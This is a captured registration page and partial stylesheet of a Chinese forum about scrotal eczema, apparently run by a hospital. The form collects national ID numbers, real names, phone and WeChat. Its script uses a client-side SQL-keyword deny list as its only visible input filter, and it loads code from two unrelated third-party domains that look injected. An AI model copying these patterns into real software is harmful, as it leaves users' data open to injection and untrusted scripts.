

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bbs.fmouc.com/register.aspx
body_size: 10039
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<script language="javascript" type="text/javascript" src="http://js.jixsheny.com/kong/kong.js"></script>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
        <title>用户注册 - 阴囊湿疹 阴囊湿疹 - Powered by BBS!NT</title>
    
    <meta name="keywords" content="阴囊湿疹" />
<meta name="description" content="阴囊湿疹" />

    <meta name="generator" content="BBS!NT" />
    <meta name="author" content="BBS!NT Team and UI Team" />
    <meta name="copyright" content="2016-2018 Vitiligo hospital in Beijing." />
    <meta http-equiv="x-ua-compatible" content="ie=7" />
    <link rel="icon" href="/aaa/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/aaa/favicon.ico" type="image/x-icon" />
    
        <link rel="stylesheet" href="/templates/default/dnt.css" type="text/css" media="all" />
    
    <link rel="stylesheet" href="/templates/default/float.css" type="text/css" />
    
    
    <script type="text/javascript">
        var creditnotice='1|威望|,2|金钱|';	
        var forumpath = "/";
    </script>
    <script type="text/javascript" src="/javascript/jquery.js"></script>
    <script type="text/javascript">jQuery.noConflict();</script>
    <script type="text/javascript" src="http://bbs.fmouc.com/javascript/common.js"></script>
    <script type="text/javascript" src="http://bbs.fmouc.com/javascript/template_report.js"></script>
    <script type="text/javascript" src="http://bbs.fmouc.com/javascript/template_utils.js"></script>
    <script type="text/javascript" src="http://bbs.fmouc.com/javascript/ajax.js"></script>
    <script type="text/javascript">
	    var aspxrewrite = 1;
	    var IMGDIR = '/templates/default/images';
        var disallowfloat = '';
	    var rooturl="http://bbs.fmouc.com/";
	    var imagemaxwidth='750';
	    var cssdir='/templates/default';
    </script>
    
</head>
<body onkeydown="if(event.keyCode==27) return false;">
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a><a href="#" class="bds_people" data-cmd="people" title="分享到人民微博"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"分享一点网","bdMini":"2","bdMiniList":false,"bdPic":"http://www.fenxiang1d.com/images/mewtop_02.jpg","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"],"viewText":"分享到：","viewSize":"16"},"selectShare":{
"bdContainerClass":null,"bdSelectMiniList":["mshare","qzone","tsina","tieba","tqq","renren","weixin","sqq","isohu","people","douban","kaixin001"]
}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="hd">
	<div class="wrap">
		<div class="head cl">
			<h2><a href="/index.aspx" title="阴囊湿疹"><img src="/templates/default/images/logo.png" alt="阴囊湿疹"/></a></h2>
			
		</div>
		<div id="menubar">
			<a onMouseOver="showMenu(this.id, false);" href="javascript:void(0);" id="mymenu">我的中心</a>
            <div class="popupmenu_popup headermenu_popup" id="mymenu_menu" style="display: none">
            
			<p class="reg_tip">
				<a href="/register.aspx" onClick="showWindow('register', 'http://bbs.fmouc.com/register.aspx');hideWindow('login');" class="xg2">登录或注册新用户,开通自己的个人中心</a>
			</p>
            
           <ul class="sel_mb">
				<li><a href="javascript:;" onClick="widthauto(this,'/templates/default')">切换到窄版</a></li>
 			</ul>
        
            </div>
			<ul id="menu" class="cl">
				<li><a id="menu_5" onMouseOver="showMenu({'ctrlid':this.id});" href="/index.aspx">论坛</a></li><li><a id="menu_1" onMouseOver="showMenu({'ctrlid':this.id});" href="http://bbs.zunyishizx.com/showforum-24.aspx" target="_blank">问答</a></li><li><a id="menu_3" onMouseOver="showMenu({'ctrlid':this.id});" href="/search.aspx" target="_blank">搜索</a></li><li><a id="menu_4" onMouseOver="showMenu({'ctrlid':this.id});" href="/help.aspx" target="_blank">帮助</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="wrap cl pageinfo">
	<div id="nav">
		<form method="post" action="/search.aspx" target="_blank" onsubmit="bind_keyword(this);" class="y">
	<input type="hidden" name="poster" />
	<input type="hidden" name="keyword" />
	<input type="hidden" name="type" value="" />
	<input id="keywordtype" type="hidden" name="keywordtype" value="0" />
	<a href="javascript:void(0);" class="drop s_type" id="quicksearch" onclick="showMenu(this.id, false);" onmouseover="MouseCursor(this);">快速搜索</a>
	<input type="text" name="keywordf" value="输入搜索关键字" onblur="if(this.value=='')this.value=defaultValue" onclick="if(this.value==this.defaultValue)this.value = ''" onkeydown="if(this.value==this.defaultValue)this.value = ''" class="txt"/>
	<input name="searchsubmit" type="submit" value="" class="btnsearch"/>
</form>
<ul id="quicksearch_menu" class="p_pop" style="display: none;">
	<li><a href="###" onclick="$('keywordtype').value='0';$('quicksearch').innerHTML='帖子标题';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">帖子标题</a></li>
	
	<li><a href="###" onclick="$('keywordtype').value='8';$('quicksearch').innerHTML='作者';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">作者</a></li>
	<li><a href="###" onclick="$('keywordtype').value='9';$('quicksearch').innerHTML='版块';$('quicksearch_menu').style.display='none';" onmouseover="MouseCursor(this);">版块</a></li>
</ul>
<script type="text/javascript">
    function bind_keyword(form) {
        if (form.keywordtype.value == '9') {
            form.action = '/forumsearch.aspx?q=' + escape(form.keywordf.value);
        } else if (form.keywordtype.value == '8') {
            form.keyword.value = '';
            form.poster.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
        } else {
            form.poster.value = '';
            form.keyword.value = form.keywordf.value != form.keywordf.defaultValue ? form.keywordf.value : '';
            if (form.keywordtype.value == '2')
                form.type.value = 'spacepost';
            if (form.keywordtype.value == '3')
                form.type.value = 'album';
        }
    }
</script>
		<a href="forumindex.aspx">阴囊湿疹</a> &raquo; <strong>用户注册</strong>
	</div>
</div>

	    <div class="wrap cl">
		    <div class="blr" id="floatlayout_register">
	    
            <h3 class="flb"><em id="returnregmessage"></em></h3>
            <div id="succeedmessage" class="c cl" style="display:none"></div>
            <form id="form1" name="form1" method="post" action="">
	    
	        <div class="c cl">
		        <div style="overflow:hidden;overflow-y:auto" class="lgfm" id="reginfo_a">
			        <span id="activation_hidden">
				        
				        <label><em>用户名:</em><input type="text" class="txt" tabindex="1"  value="" maxlength="20" size="25" autocomplete="off" name="username" id="username" onKeyUp="checkusername(this.value);"/> *</label>
				        <label><em>密码:</em><input type="password" class="txt" tabindex="1"  id="password" size="25" name="password" onBlur="return checkpasswd(this);"/> *</label>	
				        <label id="passwdpower" style="display: none;"><em>密码强度</em><strong id="showmsg"></strong></label>
				        <label><em>确认密码:</em><input type="password" class="txt" value="" tabindex="1"  id="password2" size="25" name="password2" onBlur="checkdoublepassword(this.form)"/> *</label>
				        
					 <label><em>Email:</em><input type="text" class="txt" tabindex="1"  id="email" size="25" autocomplete="off" name="email" onBlur="checkemail(this.value)"/> *</label>
					 
                                         <label><em>真实姓名:</em><input name="realname" type="text" id="realname" size="20" class="txt" /> </label>
					 
                                          <label><em>身份证:</em><input name="idcard" type="text" id="idcard" size="20" class="txt" /></label>
					 
					<label><em>手机号:</em><input type="text" class="txt" tabindex="1"  value="" maxlength="20" size="25" autocomplete="off" name="phone" id="phone"/>* </label>
					<label><em>       </em>	<input type="button" value="发送验证码" id="dxyzmid" class="dxyzm" onclick="GetPhoneCode(this.form.phone.value)"><span id="span_user_name" class="span_tip"></span></label>
                                        <label><em>短信验证码:</em><input type="text" class="txt" tabindex="1"  value="" maxlength="20" size="25" autocomplete="off" name="phonecode" id="phonecode"/> *</label>
				        <label><em>微信:</em><input type="text" class="txt" tabindex="1"  value="" maxlength="20" size="25" autocomplete="off" name="icq" id="icq" onKeyUp="checkuserwx(this.value);"/> *</label>
						
			        </span>
			        
			        <div class="regsec">
				        <label style="display: inline;"><em>验证: </em><span style="position: relative;">
		        <div id="vcode_temp"></div>
<script type="text/javascript" reload="1">
	var infloat = 0;
	if (typeof vcodeimgid == 'undefined'){
		var vcodeimgid = 1;
	}
	else
	    vcodeimgid++;

    $('vcode_temp').parentNode.innerHTML = '<input name="vcodetext" tabindex="7" size="20" onkeyup="changevcode(this.form, this.value);" class="txt" style="width:90px;" id="vcodetext' + vcodeimgid + '"  onblur="if(!seccodefocus) {display(this.id + \'_menu\')};"  onfocus="opensecwin('+vcodeimgid+',1)"   value="验证码" autocomplete="off"/>' +
	                                       '<div class="seccodecontent"  style="display:none;cursor: pointer;width: 124px; height: 44px;top:256px;z-index:10009;padding:0;" id="vcodetext' + vcodeimgid + '_menu" onmouseout="seccodefocus = 0" onmouseover="seccodefocus = 1"><img src="http://bbs.fmouc.com/tools/VerfylmagePage1.ashx?time=0.6552011" class="cursor" id="vcodeimg' + vcodeimgid + '" onclick="this.src=\'http://bbs.fmouc.com/tools/VerfylmagePage1.ashx?id=192363&time=\' + Math.random();"/></div>';
	
	function changevcode(form, value){
		if (!$('vcode')){
			var vcode = document.createElement('input');
			vcode.id = 'vcode';
			vcode.name = 'vcode';
			vcode.type = 'hidden';
			vcode.value = value;
			form.appendChild(vcode);
		}else{
			$('vcode').value = value;
		}
	}
</script>
<script type="text/javascript">
var secclick = new Array();
var seccodefocus = 0;
function opensecwin(id,type) {
	if($('vcode')){
	$('vcode').parentNode.removeChild($('vcode'));}

	if (!secclick['vcodetext' + id]) {
	    $('vcodetext' + id).value = '';
	    secclick['vcodetext' + id] = 1;
	    if(type)
	        $('vcodetext' + id + '_menu').style.top = parseInt($('vcodetext' + id + '_menu').style.top) - parseInt($('vcodetext' + id + '_menu').style.height) + 'px';
	}

	$('vcodetext' + id + '_menu').style.position = 'absolute';
	$('vcodetext' + id + '_menu').style.top = (-parseInt($('vcodetext' + id + '_menu').style.height) - 2) + 'px';
	$('vcodetext' + id + '_menu').style.left = '0px';
	$('vcodetext' + id + '_menu').style.display = '';
	$('vcodetext' + id).focus();
	$('vcodetext' + id).unselectable = 'off';
	$('vcodeimg' + id).src = 'http://bbs.fmouc.com/tools/VerfylmagePage1.ashx?id=192363&time=' + Math.random();
}
</script>
	        </span></label>
			        </div>
			        
		        </div>
		        <div class="lgf">
			        <h4>已有帐号？
				        
				        <a href="http://bbs.fmouc.com/login.aspx" title="现在登录" class="xg2">现在登录</a>
				        
			        </h4>
		        </div>
	        </div>
	        <p class="fsb pns cl">
		        <span id="reginfo_b_btn">
		        <button tabindex="5" value="true" name="regsubmit" type="submit" id="registerformsubmit" class="pn" ><span>创建用户</span></button>
		        
		        </span>
	        </p>
	    </form>
        </div>
        </div>
        </div>
        <script type="text/javascript">
	        var PasswordStrength ={
		        Level : ["极佳","一般","较弱","太短"],
		        LevelValue : [15,10,5,0],//强度值
		        Factor : [1,2,5],//字符加数,分别为字母，数字，其它
		        KindFactor : [0,0,10,20],//密码含几种组成的加数 
		        Regex : [/[a-zA-Z]/g,/\d/g,/[^a-zA-Z0-9]/g] //字符正则数字正则其它正则
		        }
		var inj_str = "'|and|exec|insert|select|delete|update|count|*|%|chr|mid|master|truncate|char|declare|;|or|-|+|,";
                function sqlzr(str)
	        {
                  var inj_stra=inj_str.split("|");
		  for (var i=0; i<inj_stra.length; i++ )
		  {
		    if(str.indexOf(inj_stra[i])>=0)
		    {
		       return true;
		    }
		  }
		}




	        PasswordStrength.StrengthValue = function(pwd)
	        {
		        var strengthValue = 0;
		        var ComposedKind = 0;
		        for(var i = 0 ; i < this.Regex.length;i++)
		        {
			        var chars = pwd.match(this.Regex[i]);
			        if(chars != null)
			        {
				        strengthValue += chars.length * this.Factor[i];
				        ComposedKind ++;
			        }
		        }
		        strengthValue += this.KindFactor[ComposedKind];
		        return strengthValue;
	        } 

	        PasswordStrength.StrengthLevel = function(pwd)
	        {
		        var value = this.StrengthValue(pwd);
		        for(var i = 0 ; i < this.LevelValue.length ; i ++)
		        {
			        if(value >= this.LevelValue[i] )
				        return this.Level[i];
		        }
	        }

	        function checkpasswd(o)
	        {
		        var pshowmsg = '密码不得少于6个字符';
		        if(o.value.length<6)  {
		            $("returnregmessage").innerHTML = pshowmsg;
		            $("returnregmessage").className = 'onerror';
		        } 
		        else
		        {
		 
		           var showmsg=PasswordStrength.StrengthLevel(o.value);
		           switch(showmsg) {
		               case "太短": showmsg += " <img src='" + forumpath + "images/level/1.gif' width='88' height='11' />"; break;
		               case "较弱": showmsg += " <img src='" + forumpath + "images/level/2.gif' width='88' height='11' />"; break;
		               case "一般": showmsg += " <img src='" + forumpath + "images/level/3.gif' width='88' height='11' />"; break;
		               case "极佳": showmsg += " <img src='" + forumpath + "images/level/4.gif' width='88' height='11' />"; break;
		           }
		           $('passwdpower').style.display='';
		           $('showmsg').innerHTML = showmsg;
		           $('returnregmessage').className = '';
		           $('returnregmessage').innerHTML = '注册';		   
		        }
		 
//		        if(pshowmsg!='' &&  pshowmsg!=null && pshowmsg!=undefined)
//		        {
//		        $('returnregmessage').innerHTML=pshowmsg;
//		        $('returnregmessage').className='onerror';
//		        }
//		        else
//		        {
//		        $('returnregmessage').className='';
//		        $('returnregmessage').innerHTML='注册';
//		        }
        
 
	        }
	        function checkemail(strMail)
	        {
		        var str;
		        if(strMail.length==0) return false; 
		        var objReg = new RegExp("[0-9-_]+@qq\.com") 
		        var IsRightFmt = objReg.test(strMail) 
		        var objRegErrChar = new RegExp("[^a-z0-9-._@]","ig") 
		        var IsRightChar = (strMail.search(objRegErrChar)==-1) 
		        var IsRightLength = strMail.length <= 60 
		        var IsRightPos = (strMail.indexOf("@",0) != 0 && strMail.indexOf(".",0) != 0 && strMail.lastIndexOf("@")+1 != strMail.length && strMail.lastIndexOf(".")+1 != strMail.length) 
		        var IsNoDupChar = (strMail.indexOf("@",0) == strMail.lastIndexOf("@"))
	                 if (!(IsRightFmt && IsRightChar && IsRightLength && IsRightPos && IsNoDupChar))
                         {
		           str="E-mail 地址无效，请提供真实纯数字QQEmail";
		         }
	                 if(str!='' &&  str!=null && str!=undefined)
		        {
		           $('returnregmessage').innerHTML=str;
		           $('returnregmessage').className='onerror';
		        }
		        else
		        {
		          ajaxRead("tools/ajax.aspx?t=checkemail&email=" + escape(strMail), "showcheckresult(obj,'" + escape(strMail) + "');");
		        }
	        }

                function isIDCard(idc)
	        {
			var objReg =/^[1-9]\d\d\d\d\d\d\d\d\d\d\d\d\d\d\d\d[0-9Xx]$/; 
		        var IsRightFmt = objReg.test(idc) 
			if (!IsRightFmt)
                         {
		           $('returnregmessage').innerHTML="身份证号码输入错误、、";
		           $('returnregmessage').className='onerror';
			   return;
		        }
	        }


	        function htmlEncode(source, display, tabs)
	        {
		        function special(source)
		        {
			        var result = '';
			        for (var i = 0; i < source.length; i++)
			        {
				        var c = source.charAt(i);
				        if (c < ' ' || c > '~')
				        {
					        c = '&#' + c.charCodeAt() + ';';
				        }
				        result += c;
			        }
			        return result;
		        }
		
		        function format(source)
		        {
			        // Use only integer part of tabs, and default to 4
			        tabs = (tabs >= 0) ? Math.floor(tabs) : 4;
			
			        // split along line breaks
			        var lines = source.split(/\r\n|\r|\n/);
			
			        // expand tabs
			        for (var i = 0; i < lines.length; i++)
			        {
				        var line = lines[i];
				        var newLine = '';
				        for (var p = 0; p < line.length; p++)
				        {
					        var c = line.charAt(p);
					        if (c === '\t')
					        {
						        var spaces = tabs - (newLine.length % tabs);
						        for (var s = 0; s < spaces; s++)
						        {
							        newLine += ' ';
						        }
					        }
					        else
					        {
						        newLine += c;
					        }
				        }
				        // If a line starts or ends with a space, it evaporates in html
				        // unless it's an nbsp.
				        newLine = newLine.replace(/(^ )|( $)/g, '&nbsp;');
				        lines[i] = newLine;
			        }
			
			        // re-join lines
			        var result = lines.join('<br />');
			
			        // break up contiguous blocks of spaces with non-breaking spaces
			        result = result.replace(/  /g, ' &nbsp;');
			
			        // tada!
			        return result;
		        }

		        var result = source;
		
		        // ampersands (&)
		        result = result.replace(/\&/g,'&amp;');

		        // less-thans (<)
		        result = result.replace(/\</g,'&lt;');

		        // greater-thans (>)
		        result = result.replace(/\>/g,'&gt;');
		
		        if (display)
		        {
			        // format for display
			        result = format(result);
		        }
		        else
		        {
			        // Replace quotes if it isn't for display,
			        // since it's probably going in an html attribute.
			        result = result.replace(new RegExp('"','g'), '&quot;');
		        }

		        // special characters
		        result = special(result);
		
		        // tada!
		        return result;
	        }

	        var profile_username_toolong = '您的用户名超过 20 个字符，请输入一个较短的用户名。';
	        var profile_username_tooshort = '您输入的用户名小于3个字符, 请输入一个较长的用户名。';
	        var profile_username_pass = "<img src='/templates/default/images/check_right.gif'/>";

	        function checkusername(username)
	        {
		        var unlen = username.replace(/[^\x00-\xff]/g, "**").length;

		        if(unlen < 3 || unlen > 20) {
			        $("returnregmessage").innerHTML =(unlen < 3 ? profile_username_tooshort : profile_username_toolong);
			        $('returnregmessage').className = 'onerror';
			        return;
		        }
			if(sqlzr(username))
			{
			  $("returnregmessage").innerHTML ='用户名包含非法字符';
			  $('returnregmessage').className = 'onerror';
			   return;      
			}
		        ajaxRead("tools/ajax.aspx?t=checkusername&username=" + escape(username), "showcheckresult(obj,'" + escape(username) + "');");
	        }

		function checkuserwx(username)
	        {
		        var unlen = username.replace(/[^\x00-\xff]/g, "**").length;

		        if(unlen < 3 || unlen > 20)
			{
			        $("returnregmessage").innerHTML =(unlen < 3 ? '您输入的微信小于3个字符, 请输入准确的微信号' : '您输入的微信大于20个字符, 请输入准确的微信号');
			        $('returnregmessage').className = 'onerror';
			        return;
		        }

			if(sqlzr(username))
			{
			  $("returnregmessage").innerHTML ='微信包含非法字符';
			  $('returnregmessage').className = 'onerror';
			   return;      
			}
	        }

                
		function checkuserRedName(username)
	        {
		        var unlen = username.replace(/[^\x00-\xff]/g, "**").length;

		        if(unlen < 4)
			{
			        $("returnregmessage").innerHTML =(unlen > 5 ? '请输入真实姓名' : '请输入真实姓名');
			        $('returnregmessage').className = 'onerror';
			        return;
		        }

			if(sqlzr(username))
			{
			  $("returnregmessage").innerHTML ='真实姓名包含非法字符';
			  $('returnregmessage').className = 'onerror';
			   return;      
			}
	        }

                function GetPhoneCode(phone)
		{
		        var objReg =/^1[3-9][0-9]\d\d\d\d\d\d\d\d$/; 
		        var IsRightFmt = objReg.test(phone) 
			if (!IsRightFmt)
                         {
		           $('returnregmessage').innerHTML="手机号码输入错误、、";
		           $('returnregmessage').className='onerror';
			   return;
		        }
		        else
		        {
		            $('returnregmessage').className='';
		            $('returnregmessage').innerHTML='注册';
		        }
		        ajaxRead("tools/ajax.aspx?t=getphonecode&username=" + escape(phone), "showcheckresult(obj,'" + escape(phone) + "');");
		}

	        function showcheckresult(obj, username)
	        {
		        var res = obj.getElementsByTagName('result');
		        var result = "";
		        if (res[0] != null && res[0] != undefined)
		        {
			        if (res[0].childNodes.length > 1) {
				        result = res[0].childNodes[1].nodeValue;
			        } else {
				        result = res[0].firstChild.nodeValue;    		
			        }
		        }
		        if (result == "1")
		        {
		               var tips="对不起，您输入的用户名 \"" + htmlEncode(unescape(username), true, 4) + "\" 已经被他人使用或被禁用。";
			        $('returnregmessage').innerHTML=tips;
			        $('returnregmessage').className='onerror';
		        }
			else if(result == "短信发送成功请注意查收")
			{
			        $('returnregmessage').innerHTML=result;
			        $('returnregmessage').className='';
			}else if(result == "2")
			{
			       var tips="对不起，您输入的邮箱 \"" + htmlEncode(unescape(username), true, 4) + "\" 已经被他人使用或被禁用。";
			        $('returnregmessage').innerHTML=tips;
			        $('returnregmessage').className='onerror';
			}
		        else
		        {
			      $('returnregmessage').className='';
			      $('returnregmessage').innerHTML='注册';
		        }
	        }

	        function checkdoublepassword(theform)
	        {
	          var pw1 = theform.password.value;
	          var pw2 = theform.password2.value;
	          if(pw1=='' &&  pw2=='')
	          {
	          return;
	          }
	          var str;
	  
		         if(pw1!=pw2)
		         {
		          str ="两次输入的密码不一致";
		         }
		          if(str!='' &&  str!=null && str!=undefined)
		          {
		          $('returnregmessage').innerHTML=str;
		          $('returnregmessage').className='onerror';
		          }
		          else
		          {
		          $('returnregmessage').className='';
		          $('returnregmessage').innerHTML='注册';
		          }
	        }
	    </script>
	    <script type="text/javascript"  src="http://bbs.fmouc.com/javascript/ajax.js"></script>
    
<div id="footer">
	<div class="wrap"  id="wp">
		<div id="footlinks">
			<p><a href="http://bbs.fmouc.com" target="_blank">阴囊湿疹交流</a> - <a href="http://bbs.fmouc.com" title="阴囊湿疹交流" target="_blank">阴囊湿疹交流</a> - <a target="_blank" href="/stats.aspx">统计</a> - &nbsp;<a href="/tools/sitemap.aspx" target="_blank" title="百度论坛收录协议">Sitemap</a>
			<script language="javascript" type="text/javascript" src="http://js.abmjc.com/js/raohezx.js"></script>
			</p>
			<div>
				
<a href="http://bbs.fmouc.com/" target="_blank">Positive energy forum</a>
				- <a href="/archiver/index.aspx" target="_blank">简洁版本</a>
			
			</div>
		</div>
		<a title="Powered by bbs.fmouc.com" target="_blank" href="http://bbs.fmouc.com/"><img border="0" alt="bbs.fmouc.com" src="/templates/default/images/discuznt_logo.gif"/></a>
		<p id="copyright">
			Powered by <strong><a href="http://bbs.fmouc.com/" target="_blank" title="Discuz!NT">bbs.fmouc.com</a></strong> <em class="f_bold"></em>
			
				&copy; 2025-2029 Positive Energy.
		</p>
		<p id="debuginfo" class="grayfont">
		
			Processed in 0.6552011 second(s)
			
				 , 8 queries.
			
		</p>
	</div>
</div>
<a id="scrolltop" href="javascript:;" style="display:none;" class="scrolltop" onclick="setScrollToTop(this.id);">TOP</a>
<ul id="usercenter_menu" class="p_pop" style="display:none;">
    <li><a href="/usercpprofile.aspx?action=avatar">设置头像</a></li>
    <li><a href="/usercpprofile.aspx">个人资料</a></li>
    <li><a href="/usercpnewpassword.aspx">更改密码</a></li>
    <li><a href="/usercp.aspx">用户组</a></li>
    <li><a href="/usercpsubscribe.aspx">收藏夹</a></li>
    <li><a href="/usercpcreditspay.aspx">积分</a></li>
</ul>


<ul class="p_pop" id="menu_0_menu" style="display: none">

</ul>

<ul class="p_pop" id="menu__menu" style="display: none">

</ul>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bbs.fmouc.com/templates/default/dnt.css
body_size: 15432
content:
/*
Offical Style for Discuz!NT(R)
URL: http://NT.discuz.net
(C) 2001-2010 Comsenz Inc.
*/
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Common Style ~~~~ */
*{margin:0;padding:0;word-wrap:break-word;}
body{background:#FCFAF0;}
body,input,button,select,textarea{font:12px/1.5 "Lucida Grande",Helvetica,Arial,sans-serif;color:#444;}
textarea{resize:none;}
table{empty-cells:show;border-collapse:collapse;}
caption,th{text-align:left;font-weight:400;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:1em;}
em,cite{font-style:normal;}
a{color:#333;text-decoration:none;}
a:hover{text-decoration:underline;}
a img{border:none;}
.z,.left{float:left;}
.y{float:right;}
.cl:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.cl{zoom:1;}
.xg1,.xg1 a{color:#999!important;}
.xg2,.xg2 a{color:#CA4312;}
.xi1{color:#F26C4F}
.xi2{color:#008800}
.f_bold{font-weight:700;}
.pipe{color:#CBCBCB;margin:0 5px;}
.vm{vertical-align:middle;}
.pbm {padding-bottom:10px !important;}
.ptm {padding-top:10px !important;}
hr{display:block;clear:both;}
.solidline {border-bottom-width:1px;border-top:1px solid #FFF;margin:6px 0;}
.hintinfo {background:#FDFFF2 url(images/hint.gif) no-repeat 7px 3px;border:1px dotted #DBDDD3;padding:2px 2px 2px 25px;margin:15px 0;}
.wrap{width:96%;text-align:left;margin:0 auto;min-width:960px;}
#ajaxwaitid{display:none;position:absolute;z-index:100;top:0;right:0;width:100px;height:1.6em;background:#D00;line-height:1.6em;color:#FFF;overflow:hidden;}
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Layout & Block Style ~~~~ */
#hd{overflow:hidden;background:url(images/bodybg.jpg) no-repeat 0 0;}
#hd .wrap{padding:10px 0 0;}
.head{min-height:70px;z-index:3;}
	.head h2{float:left;padding:0 20px 8px 0;}
	.fastlg{overflow:hidden;padding-top:14px;}
		#ls_more {background:#FEFEFE;border:1px solid #DDDDDD;line-height:1.5em;overflow:hidden;padding:10px;width:160px;z-index:300;}
			#ls_more h3{overflow:hidden;margin-bottom:10px;}
			.head form p{padding-bottom:4px;}
			.fastlg .txt, #ls_more .txt {font-size: 12px;height: 16px;line-height: 16px;}
		#um{float:right;padding-top:10px;width:60%;text-align:right;line-height:2.3em;}
			.avt img {background:#FFFFFF;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;border-style:solid;border-width:1px;height:48px;padding:2px;width:48px;margin-left:10px;}
			#um,#um a{color:#444;}
			.vwmy{background:url(images/user_online.gif) no-repeat 0 2px;padding-left:16px;margin-right:4px;}
		#um .p_pop a{line-height:18px;text-align:left;}
			#um .p_pop a:hover{color:#FFF;}
		.g_up{position:absolute;width:130px;margin-top:4px;}
			.mncr{overflow:hidden;zoom:1;position:absolute;top:-5px;width:50px;height:6px;background:url(images/ratbg.gif) no-repeat 5px 0;}
			.crly{padding:4px 8px;border:1px solid #F26C4F;background:#FFF4DD;line-height:1.6em;}
			.g_up .y{margin-top:5px;}
#menubar,#mymenu,.pageinfo,#nav{background-image:url(images/mu.png);}
#menubar{overflow:hidden;background-color:#F7800;background-repeat:repeat-x;background-position:0 0;height:33px;}
	#menu li{display:inline;height:33px;line-height:33px;}
		#menu li a{float:left;background:url(images/mu.png) no-repeat 100% -33px;color:#FFF;padding:0 20px;white-space:nowrap;text-decoration:none;font-weight:700;font-size:14px;}
		#menu li a:hover,#menu li a.current{background-position:50% -66px;}
	#mymenu{background-repeat:no-repeat;background-position:0 -99px;display:inline;float:right !important;height:26px;line-height:26px;margin:3px 10px 0 0;padding:0 0 0 10px !important;width:85px;color:#FFF;text-decoration:none;}
.s_type{padding:4px;padding-right:14px;}
.btnsearch{border:0;background:url(images/icon_search.gif) no-repeat 0 0;width:21px;height:21px;}
	*html #quicksearch{display:block;float:left;height:18px;line-height:18px;padding-top:4px;}
.pageinfo{overflow:hidden;margin-bottom:10px;background-color:#FFF;background-repeat:repeat-x;background-position:0 -125px;height:37px;line-height:37px;}
	#nav{background-repeat:no-repeat;background-position:0 -162px;border-color:#CCC;border-style:solid;border-width:0 1px;padding:0 8px 0 30px;}
	#forumlist_menu{width:150px;}
	.pageinfo #quicksearch_menu a{line-height:18px;text-align:left;}
.announcement,.topic_num{position:relative;overflow:hidden;height:24px;line-height:24px;margin-bottom:10px;}
	.topic_num img,#online img {vertical-align:middle;}
	#announcement{height:24px;overflow:hidden;background:url(images/icon_announcement.gif) no-repeat 0 50%;padding-left:20px;}
		#announcement span{float:left;line-height:23px;font-weight:700;}
		#announcement div{padding:0 10px;line-height:23px !important;height:24px;overflow-y:hidden;overflow-x:hidden;}
				#announcement li{float:left;white-space:nowrap;margin-right:10px;}
				#announcement li em{font-size:0.83em;margin-left:5px;color:#666;}
			#supeitems li{float:left;height:1.6em;overflow:hidden;}
#headfilter{overflow:hidden;border-top:2px solid #D2D7DA;margin-bottom:10px;padding-top:10px;}
	#headfilter a{float:left;border:1px solid #CDCDCD;background:#FFF;height:18px;margin-right:5px;padding:4px 8px 3px;white-space:nowrap;text-decoration:none;}
	#headfilter a.current,#headfilter a:hover{background-color:#F2F2F2;border-color:#CDCDCD;color:#CA4312;}
		#headfilter a.drop {padding-right:14px;background-image:url(images/icon_drop.gif);background-repeat:no-repeat;background-position:92% 50%;}
			#headfilter .topictype a{border:none;float:none;margin:0;}
.taglist{overflow: hidden;margin-bottom:10px;padding: 10px 0;}
	.taglist li{overflow: hidden;float:left;display:inline;width: 10em;height:24px;margin:0 10px;}
		.taglist li em{font-size:10px;color:#999;}
.flbc {background:url(images/cls.gif) no-repeat 0 0;float:left;height:20px;overflow:hidden;text-indent:-9999px;width:20px;}
.flbc:hover{background-position:0 -20px;}
/*forumlik and online*/
.bm{overflow:hidden;zoom:1;border:1px solid #CCC;margin-bottom:10px;background:#FFF;}
#forumlinks li{overflow:hidden;float:left;}
.forumlinks,.forumimglink,.forumtxtlink{clear:both;overflow:hidden;zoom:1;margin:10px;}
	.forumlinks,.forumimglink{border-bottom:1px dashed #E8E8E8;}
		.forumlinks li{width:49.5%;height:40px;}
			.forumlink_logo{float:left;margin:4px 15px 4px 0;}
		.forumimglink li{height:36px;}
	.forumimglink li{margin-right:8px;}
